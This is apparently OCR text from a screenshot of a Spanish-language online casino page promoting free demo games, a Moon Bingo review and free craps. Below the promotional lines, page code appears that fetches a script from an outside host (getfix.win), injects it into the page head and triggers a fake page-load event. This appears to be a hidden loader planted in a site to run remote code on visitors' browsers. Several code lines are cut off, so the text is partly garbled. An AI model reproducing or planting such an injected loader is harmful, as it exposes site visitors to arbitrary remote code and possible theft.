
Juega Gratis
Modo Demo
Al igual que otros casinos, te sugeriré 
revisión de Moon Bingo. Recomendacion
Craps Online Gratis
;document.addEvent
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘sc
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ 
var event = new Event(‘DOMContentLo